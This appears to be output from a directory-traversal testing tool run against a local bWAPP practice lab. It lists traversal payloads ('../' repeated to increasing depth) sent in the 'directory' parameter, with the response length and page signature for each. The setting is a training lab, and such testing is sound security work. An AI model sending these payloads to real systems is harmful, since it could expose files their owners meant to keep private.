 [+] Url: http://127.0.0.1:8888/test/bWAPP/bWAPP/directory_traversal_2.php?directory=documents
[+] Wildcard Mode: OFF
[+] Initial content length: 13675
[*] 1 parameters detected:
• directory
[*] Checking directory parameter
200 ❯ Payload: /
╚═[ Content-length ❯ 14805
╚═[ Page signature ❯ 46be2...85956
200 ❯ Payload: ../
╚═[ Content-length ❯ 13613
╚═[ Page signature ❯ 29ff7...73039
200 ❯ Payload: ../../
╚═[ Content-length ❯ 13898
╚═[ Page signature ❯ 9a0bf...9870a
200 ❯ Payload: ../../../
╚═[ Content-length ❯ 13832
╚═[ Page signature ❯ ce90e...f14ec
200 ❯ Payload: ../../../../
╚═[ Content-length ❯ 14798
╚═[ Page signature ❯ ef0d4...6d7bd
200 ❯ Payload: ../../../../../
╚═[ Content-length ❯ 19428
╚═[ Page signature ❯ dd7fd...2fcff
200 ❯ Payload: ../../../../../../
╚═[ Content-length ❯ 15332
╚═[ Page signature ❯ b2bdd...ef583
200 ❯ Payload: ../../../../../../../
╚═[ Content-length ❯ 15425
╚═[ Page signature ❯ 65bd5...acaeb
200 ❯ Payload: ../../../../../../../../
╚═[ Content-length ❯ 15518
╚═[ Page signature ❯ 35ea9...40b34